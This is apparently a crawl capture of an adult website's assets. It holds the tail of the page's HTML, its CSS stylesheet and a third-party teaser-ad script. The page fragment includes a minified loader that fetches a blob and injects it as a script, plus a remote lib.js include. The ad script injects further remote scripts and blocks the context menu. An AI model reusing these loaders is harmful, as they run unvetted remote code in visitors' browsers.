e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ero-top.name/templates/orange/css/style.css
body_size: 6322
content:
body, html { font-family: Tahoma, Geneva, sans-serif; text-decoration: none; margin:0px; padding:0px; font-size: 13px; color: #5a1e02; background-color: #F9C2A2; text-align: center;} @font-face { font-family: 'icomoon'; src:url('../fonts/icomoon.eot?knosdr'); src:url('../fonts/icomoon.eot?knosdr#iefix') format('embedded-opentype'), url('../fonts/icomoon.ttf?knosdr') format('truetype'), url('../fonts/icomoon.woff?knosdr') format('woff'), url('../fonts/icomoon.svg?knosdr#icomoon') format('svg'); font-weight: normal; font-style: normal; } [class^="icon-"], [class*=" icon-"] { font-family: 'icomoon' !important; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .icon-heart:before { content: "\e9da"; } .icon-bubble2:before { content: "\e96e"; } .icon-folder-open:before { content: "\e930"; } .icon-eye:before { content: "\e9ce"; } .icon-fire:before { content: "\e9a9"; } .icon-search:before { content: "\e986"; } .icon-woman:before { content: "\e9dd"; } .icon-calendar:before { content: "\e953"; } .icon-menu:before { content: "\e9bd"; } .icon-sort-amount-desc:before { content: "\ea4d"; } .icon-bookmarks:before { content: "\e9d3"; } .icon-shuffle:before { content: "\ea30"; } .icon-user:before { content: "\e971"; } .rate-full { color: #0a1b37; font-size: 2.1em; font-weight: 500; float: left; padding-top: 7px; } .rate-full .ratingtypeplusminus { display: inline-block; padding: 0 5px 0 4px; } .rate-full .rate-like { fill: #8cc323; } .rate-full .rate-like:hover { fill: #98d12b; } .rate-full .rate-dislike { fill: #ea454d; } .rate-full .rate-dislike:hover { fill: #fa777d; } .rate-heart	{ background-color: #ff1354; color: #fff; padding: 3px; border-radius: 0 0 0 5px; } .rate-procent { background-color: #eff8f5; padding: 2px 2px 1px 2px; color: #464545; border-radius: 0 5px 0 0; min-width: 38px; display: inline-block; font-weight: 600; } #rating-short-view { display: inline-block; position: absolute; top: 5px; right: 3px; opacity: 0.7; } #rating-short-view:hover { opacity: 1; } #kat li a, #foot a:hover, #short-stori a:hover span.inftext, .icon-search:hover, .icon-sort-amount-desc:hover, .icon-menu:hover, #full-ph a:hover, #dle-comments-list a:hover, #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover, #navi a:hover, .navran:hover, #speed-bar a:hover, #head-menu li a:hover, #cat-blok a:hover, #enter-but-reg:hover, #enter-but-en:hover { transition: all .3s; } #container { width: 100%; max-width: 1150px; min-width: 270px; background-color: #ffffff; margin: 15px auto; margin-bottom: 0px; box-shadow: 0 0 25px rgba(0, 0, 0, 0.62); } #head { max-width: 1150px; min-width: 270px; position:relative; z-index:50; -webkit-overflow-scrolling:touch; -webkit-transition:top 0.3s ease-in-out; -moz-transition:top 0.3s ease-in-out; -o-transition:top 0.3s ease-in-out; transition:top 0.3s ease-in-out; } #head.is-active { top:0px; position:fixed; width: inherit; z-index:150; overflow:auto; max-width: 1150px; min-width: 270px; } #head.is-opened{ bottom:0 } .l-head{ vertical-align:middle; z-index:50; position:relative; height: 70px; text-align: left; background-color: #d05135; border-bottom: 1px solid #f5d8d1; background: url(../images/head.jpg) no-repeat; } .m-menu{ background-color:#fff; list-style:none; margin:0; font-size:18px; max-height:0; position:absolute; overflow-y:scroll; width:90%; top:70px; bottom:0; z-index:150; -webkit-transition:max-height 0.5s ease-out; -moz-transition:max-height 0.5s ease-out; -o-transition:max-height 0.5s ease-out; transition:max-height 0.5s ease-out; } .sort-bar .sort { margin: 0; padding:0; list-style: none; background-color: #926960; display:none; } .sort-bar li { display: inline-block; margin: 10px; font-size: 1.5em; } .sort a { color: #fff; } .sort-bar.active .sort { display:block; } #mobile-sb nav#navbar.blok_body { margin-bottom:0; } .m-menu.opened{ max-height:100%; -webkit-transition:max-height 0.5s ease-in; -moz-transition:max-height 0.5s ease-in; -o-transition:max-height 0.5s ease-in; transition:max-height 0.5s ease-in; } .search-bar{ background-color: #926960; max-height:0; -webkit-transition:max-height 0.3s ease-out; -moz-transition:max-height 0.3s ease-out; -o-transition:max-height 0.3s ease-out; transition:max-height 0.3s ease-out; overflow:hidden; } .search-bar.opened{ max-height:100px; -webkit-transition:max-height 0.3s ease-in; -moz-transition:max-height 0.3s ease-in; -o-transition:max-height 0.3s ease-in; transition:max-height 0.3s ease-in; } .search-bar.show{ max-height:60px; } .search-bar form{ position:relative } .no-scrolling{ overflow:hidden; } #link-logo { height: 70px; width: 230px; display: inline-block; background: url(../images/logo.png) left center no-repeat; overflow: hidden; /*background-color: #fef0e9; border-right: 1px solid #ffdcd3;*/ background-size: contain; margin-right: 5px;} #head-menu { display: inline-block; list-style: none; margin: 0; padding: 0; height: 70px; position: absolute; } #head-menu li { display: inline-block; font-size: 1.4em; line-height: 70px; } #head-menu li a { text-decoration: none; display: block; color: #fff; padding: 0 7px; } #head-menu li a:hover, .icon-search:hover, .icon-menu:hover, .icon-sort-amount-desc:hover { color: #fff; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0;} #search input, #searchinput { width: 70%; height: 35px; line-height: 30px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; margin: 15px auto; box-shadow: inset 0 1px 3px rgba(0,0,0,0.2); } #search button { text-align: center; width: 80px; height: 35px; vertical-align: bottom; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; background-color: #d05135; cursor: pointer; margin: 15px 0; } #fullsearch input#searchinput { width: 80% !important; height: 45px; line-height: 40px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; } #fullsearch input#dosearch, #fullsearch input#dofullsearch, #fullsearch input#doclear, #fullsearch input#doreset { text-align: center; width: 30%; height: 35px; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #ab8f6e; cursor: pointer; } #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover { background-color: #ada49b; } #fullsearch input#doclear, #fullsearch input#doreset { width: 20% !important; } .icon-search, .icon-menu { color: #fff; display: inline-block; position: absolute; right: 0; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .icon-menu { display: none; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .l-head .icon-sort-amount-desc {color: #fff; display: inline-block; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center;} #menu { background-color: #FEF0E9; width: 230px; border-right: 1px solid #ffdcd3; border-bottom: 1px solid #ffdcd3; float: left; } .shap { font-size: 1.8em; margin: 10px; text-align: left; color: #da4a06; } .blok_body { margin-bottom: 25px; } #kat { list-style: none; padding: 0; margin: 0; text-align: left; } #kat li a { display: block; padding: 10px 10px; border-top: 1px solid #ffdcd3; font-size: 1.1em; color: #711A24; text-decoration: none; } #kat li a:hover { background-color: #cd4908; color: #fff; } #content { margin-left: 230px; } #content a { color: #711a24; } #content p { text-align: left; margin: -15px 5px 5px 20px; } #content h2 { text-align: left; margin: 10px 0 10px 20px; font-weight: normal; } #dle-content { margin-left: 5px; } #speed-bar { height: 25px; padding: 0 10px; line-height: 25px; font-family: Georgia; font-size: 1.2em; font-style: italic; background-color: #fff; overflow: hidden; text-overflow: ellipsis; text-align: left; border-bottom: 1px solid #b82805; } #speed-bar a { text-decoration:none; } .caption { border-bottom: 2px solid #c35316; color: #903824; margin: 0px 0 20px 20px; text-align: left; } .caption h1 { border-bottom: 2px solid #c35316; font-size: 2em; padding-bottom: 5px; display: inline-block; margin: 0; font-weight: normal; } #infa { padding: 15px; background-color: #FFF; text-align: justify; color: #5c5c5c; font-size: 1.1em; margin-top: 20px; clear: both; } #inform { padding: 15px; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em; margin-top: 20px; clear: both; } #inform a { color:#793312; } #foot { border-top: 1px solid #c35316; background-color: #fff; padding: 15px; text-align: left; font-size: 1.1em; clear: both; } #foot a { color: #2b2626; } #foot a:hover { color: #de5c1c; } .linkFooter { float:right; } .img-topnews { width: 46%; margin: 3px; overflow-x: hidden; overflow-y: hidden; } #previewimg { position:absolute; display:none; z-index:999; background:#B82805; padding:10px; border-radius: 6px; color:#fff; max-width: 200px; } #previewimg img{ background:#B82805; width: 200px; height: 300px; margin-top: 4px; } #full-ph { text-align: left; padding-left: 20px; } #full-ph a, #inf-ph span, #dle-comments-list a, #speed-bar a, #cat-blok a { color: #ba3103; } #full-ph a:hover, #dle-comments-list a:hover, #speed-bar a:hover, #cat-blok a:hover { color: #ef762d; } #img-bl img { margin: 5px; max-width: 800px; } #inf-ph { font-size: 1.1em; } #inf-sec { margin: 5px 5px; } #inf-title { border-bottom: 2px solid #c35316; margin: 20px 0px 15px 5px; text-align: left; } #inf-title span { border-bottom: 2px solid #c35316; font-size: 1.5em; padding-bottom: 5px; color: #903824; display: inline-block; margin: 0; font-weight: normal; } #knopki { margin-top: 15px; text-align: right; margin-right: 2%; } #dwn { display: inline-block; border: 2px solid #b82805; padding: 5px; } #social { display: inline-block; border: 2px solid #b82805; padding: 8px; vertical-align: middle; } .rel-img { max-width: 165px; width: 46%; margin: 2px; overflow-x: hidden; overflow-y: hidden; } #short-stori { width: 30%; max-width: 270px; display: inline-block; margin: 1% 1% 5px 1%; overflow-x: hidden; overflow-y: hidden; position: relative; box-sizing: border-box; -moz-box-sizing: border-box; vertical-align: middle; } #short-stori a img { z-index: 1; width: 100%; max-width: 270px; display: block; box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; } #short-stori a span.inftext { color: #fff; font-size: 0.9em; display: block; position: absolute; bottom: 0; width: 94%; padding: 3%; left: 0; line-height: 1.5; text-decoration: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: left; } #short-stori a span.inftext b { color: #fff; } #short-stori a span.inftext:hover { white-space: normal; } #short-stori a span.inftext span { color: #fff; font-size: 0.8em; margin-top: 3px; line-height: 10px; } #short-stori a:hover span.inftext { background: #cd4b2a !important; filter: none !important; } #short-stori span.favorlink img { width: 30px; height: 30px; } #short-stori span.favorlink { display: block; position: absolute; top: 0; left: 0; z-index: 10; text-decoration: none; margin: 5px 0px -30px 5px; opacity: 0.4; } #short-stori span.favorlink:hover { opacity: 1; } .infa { background: rgba(171, 43, 8, 0.6) !important; cursor: pointer; } #dle-comments-form { width: 90%; max-width: 650px; text-align: left; margin: 2%; display: inline-block; } #addcom-t { font-size: 1.3em; background-color: #ead7ca; padding: 8px; margin: 10px 0px 2px 0px; -webkit-border-top-left-radius: 8px; -webkit-border-top-right-radius: 8px; -moz-border-radius-topleft: 8px; -moz-border-radius-topright: 8px; border-top-left-radius: 8px; border-top-right-radius: 8px; } #addcom-b{ background-color: #ead7ca; padding: 8px; font-size: 1.1em; margin: 0px 0px 2px 0px; } #addcom-bot { background-color: #ead7ca; padding: 8px; margin: 0px 0px 2px 0px; -webkit-border-bottom-right-radius: 8px; -webkit-border-bottom-left-radius: 8px; -moz-border-radius-bottomright: 8px; -moz-border-radius-bottomleft: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px; } #dle-comments-form textarea { width: 80%; } #dle-comments-form input { width: 30%; height: 20px; border: 1px solid #b82805; } #dle-comments-form input:focus { border-color: #b82805; box-shadow: 0 0 10px 0 rgba(17, 71, 90, 0.5); } #dle-comments-form button { text-align: center; width: 20%; height: 10%; line-height: 30px; font-size: 1.1em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #e66a32; cursor: pointer; } #dle-comments-form input#allow_subscribe { width:20px; vertical-align:middle; } #comment { padding: 10px 0; margin: 0; border-bottom: solid 1px #b82805; } #comm-l { width: 80px; float: left; } #comm-r { margin-left: 90px; } #comm-l img { max-width: 60px; max-height: 60px; padding: 5px; border: solid 1px #b82805; -webkit-border-radius: 4px; border-radius: 4px; margin-bottom: 7px; -webkit-box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); } #comm-l p.group { color: #b82805; display: block; font-size: 0.9em; margin: 0; } #comm-r .comm-header { margin: 0 0 7px 0; position: relative; padding-bottom: 5px; font-size:1.1em; border-bottom: dashed 1px #b57f63; } #comm-right .comm-header a{ text-decoration: underline; } #comm-right .comm-body { font-size:1.1em; } #comm-foot { margin: 30px 0px 0px; text-align: right; padding-right: 10px; } #dle-comments-list { text-align:left; padding-left: 20px; } #navi { display: inline-block; background-color: #fff; overflow: hidden; line-height: 40px; margin: 20px 0 20px 0; border: 1px solid #4D1111; font-size: 1.1em; } #navi span { display: inline-block; float: left; } #navi a { text-decoration: none; } .navran {min-width:35px;max-width:40px;padding:0 2px;border-right:1px solid #4D1111;line-height: 40px;} .navp, .navn { text-align: center; color: #3e3f40; width: 80px; } .navp span, .navn span { color: #a59999; width: 80px; } .navp a, .navn a { color: #3e3f40; display: block; } .navigat { text-align: center; } .navigat a, .navigat span { display: inline-block; padding: 0 2px; color: #780C16; min-width: 35px; border-right: 1px solid #4D1111; float: left; } .navigat span, #navi a:hover, .navran:hover { color: #fff; background-color: #d24a1a; } #navi span.nav_ext { background: none; color: #3e3f40; } .navp a { border-right: 1px solid #4D1111; } #toTopWrapper { width:100px; height: 100%; left: 0; position: fixed; top: 0; } #toTopClickZone { cursor: pointer; width: 100px; opacity: 1; background-color: rgba(204, 84, 0, 0.12); z-index:99999; display:none; } #toTopClickZone p, #toTopCloneCapt { color: #FFFFFF; font-family: tahoma,verdana,arial; font-size: 12px; height: 27px; left: 37px; margin-top: 12px; line-height: 25px; position: fixed; text-align: center; text-shadow: 1px 1px 1px #000000; top: -2px; width: 63px; z-index:100; } #toTopCloneCapt { display:none; z-index:101; } #toTop { background: url("../images/goup.png") no-repeat scroll 0 0 #FF6600; height: 27px; left: 10px; position:fixed; top: 10px; width: 27px; opacity: 1; cursor: pointer; display:none; z-index:99; } #cat-blok{ font-size:1.3em; color:#e6440d; width:20rem; margin:10px 22px; text-align:left; float: left; } #cat-blok ul{ list-style:none; padding:0px 10px; margin: 10px 0px; } #cat-blok a{ line-height:1.4; text-decoration:none; } #cat-blok a:hover{ text-decoration:underline; } .cat-blok-head{ color:#862605; font-size:1.4em; padding: 0px 5px; } #head-menu-title, .m-show { display:none !important; } @media screen and (max-width: 1050px) { .remove_in_mobile img { max-width: 700px; } } @media screen and (max-width: 1150px) { #img-bl img { max-width: 630px; } } @media screen and (max-width: 991px) { body { font-size: 12px; } #short-stori a span.inftext,#short-stori a span.inftext span,#comm-l p.group { font-size: 1em; } #menu { width: 200px; } /*#link-logo { width: 200px; }*/ #content { margin-left: 200px; } #search input, #search button { height: 25px; line-height: 20px; } #navi, .navran { line-height: 35px; } .navp, .navn, .navp span, .navn span { width: 65px; } .navigat a, .navigat span { padding:0; } #toTop { bottom: 10px; top: initial; } #toTopClickZone p, #toTopCloneCapt { bottom: -2px; top: initial; } .rate-procent { padding: 2px 2px 2px 2px; } #container {margin:0 auto;}} @media screen and (min-width: 935px) { #mobile-sb #head-menu { display:none; } .remove_in_pk { display:none; } } @media screen and (max-width: 935px) { #menu #clone-kat.shap, #menu #navbar.blok_body, #menu.del_mob_full, #menu #login {display:none;} #container {margin-top: 0px !important;} #content { display: table-cell; margin-left: 0; } #menu { display:table-footer-group; float:none; width:100%; } #dle-content { margin:0; } #img-bl img { max-width: 800px; } #head-menu { display:none; } #mobile-sb #head-menu { display:block; 	position: static; height: initial; text-align: left; } #mobile-sb #head-menu li { line-height: normal; font-size: 1.1em !important; display: block !important; } #mobile-sb #head-menu li a { display: block !important; padding: 10px 0 10px 20px !important; border-top: 1px solid #bbbaba !important; color: #711a24 !important; } #head-menu li a:hover { background-color: #cd4908; } #mobile-sb #clone-kat.shap, #head-menu-title.shap { font-size: 1.6em; margin: 20px 5px 5px; } #head-menu-title, .m-show { display:block !important; } #kat li a { padding: 10px 0 10px 20px; } .icon-menu { display: inline-block; } .img-topnews { width: 30%; } #full-ph, #dle-comments-list { padding: 10px !important; } .navigat, #speed-bar { display: none !important; } .navp, .navn, .navp span, .navn span { width: 130px; } .navp span { border-right: 1px solid #4D1111; } #clear { clear:both; } .l-head { text-align: center; } .icon-search { left:0; } .icon-menu { right:0; } .l-head .icon-sort-amount-desc { display: none; } #link-logo { margin-right: 0px  !important; } .remove_in_mobile { display: none; } .remove_in_pk { display: block; } a.tg-icon { right: 50px; } } @media screen and (max-width: 890px) { #img-bl img { width:95% } } @media screen and (max-width: 650px) { #short-stori, .img-topnews { width: 47%; } .caption h1 { font-size: 1.6em; } .caption { margin: 5px; 	text-align: center; border:none; } #content p { display: none; } #comment p { display: block !important; } #content h2 { display: none; } #search input { width: 60%; } #search button { width: 25%; } #dle-comments-form button { width: 37%; } #fullsearch input#dosearch, #fullsearch input#dofullsearch { width:49%; font-size: 1em; padding: 0 !important; } #link-logo { width: 180px; background-size: 100%; } #dwn, #social { margin: 5px auto; } .linkFooter { float:none; padding-top:5px; } #foot { text-align: right; } } @media screen and (max-width: 320px) { #short-stori, .img-topnews { width: 97%; } #dle-comments-form button { width: 40%; } .icon-search, .icon-menu { width: 40px; } } @media screen and (max-height: 370px)  { #short-stori, .img-topnews { width: 30%; } } 
/*---------Логин-----------*/ #login { background: #ffebd4; text-align: left; border: solid 1px #cd4908; width: 95%; margin: 10px auto; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); -moz-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); } #lname { text-align: left; margin: 2px; padding: 2px; background: #fcf9f6; border: solid 1px #ccc; text-transform: none; color: #FC6341; font-size: 1.4em; font-weight: bold; } #login a { font-size: 13px; text-decoration: underline; color: #380a0f; } #login a:hover { text-decoration: none; color: #d64309; } #login .fleft { width: 60px; text-align: center; margin: 10px; float: left; } #login img { width: 60px; border: 0px none currentColor; vertical-align: middle; } #login ul { text-align: left; padding: 2px; font: 16px/22px "Trebuchet MS", Arial, Helvetica, sans-serif; list-style: none outside none; } #log-enter-pass, #log-enter-login { border: 1px solid #a43701; box-shadow: inset 1px 1px 6px 0px rgba(150, 51, 3, 0.298); background: #ffede4; text-align: left; border-radius: 3px; padding: 0 5px; height: 27px; color: #777; display: inline; position: relative; } #log-enter-login { width: 90%; margin: 5px; } #log-enter-pass { width: 61%; margin: 5px 0 0 5px; } #enter-but-reg, #enter-but-en { background: #da4a06; border: 1px solid #b02904; border-radius: 3px; box-sizing: border-box; color: #FFFFFF; cursor: pointer; display: inline-block; font: 13px "Arial"; height: 29px; overflow: hidden; padding: 0px 10px; text-align: center; text-decoration: none; vertical-align: baseline; white-space: nowrap; } #enter-but-reg:hover, #enter-but-en:hover { border: 1px solid #CD4908; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0; } #log-enter-pass:focus, #log-enter-login:focus { border: 1px solid #f16e2d; outline: none; } #enter-but-reg { margin: 5px 0; } .lostpassword { display: inline-block; margin: 6px; } .lostpassword a { text-decoration: none !important; } /*---------/Логин-----------*/
.dating {text-align: center; margin: 10px 0;} .dating a { background-image: url("/uploads/dating.jpg"); background-size: contain; background-repeat: no-repeat; padding: 10px 2px 10px 50px; font-size: 20px; border: 2px solid #ea454d; border-radius: 10px; display: inline-block; text-decoration: none; }
.tg-icon {color: #fff; display: inline-block; position: absolute; right: 100px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; background-image: url(/uploads/tg.png); background-repeat: no-repeat; background-size: 80%; background-position: center; } @media screen and (max-width: 385px) { a.tg-icon { width: 40px; } }
.sponsored {margin: 0; padding: 10px 15px; border-top: 1px solid #c35316; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em;} .sponsored a {color: #793312;} .sponsored p {margin: 0px 0px 5px 0px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/final/power.js?9874&u=null&a=0.6034806772969021
body_size: 10765
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17691427052865181176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
